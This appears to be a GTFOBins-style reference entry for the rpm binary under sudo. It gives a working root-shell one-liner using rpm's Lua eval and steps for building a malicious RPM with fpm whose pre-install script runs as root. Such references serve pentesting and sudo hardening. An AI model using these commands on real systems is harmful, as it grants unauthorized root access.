 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
(a) sudo rpm --eval '%{lua:os.execute("/bin/sh")}'
(b) It runs commands using a specially crafted RPM package. Generate it with fpm and upload it to the target.
TF=$(mktemp -d)
echo 'id' > $TF/x.sh
fpm -n x -s dir -t rpm -a all --before-install $TF/x.sh $TF
sudo rpm -ivh x-1.0-1.noarch.rpm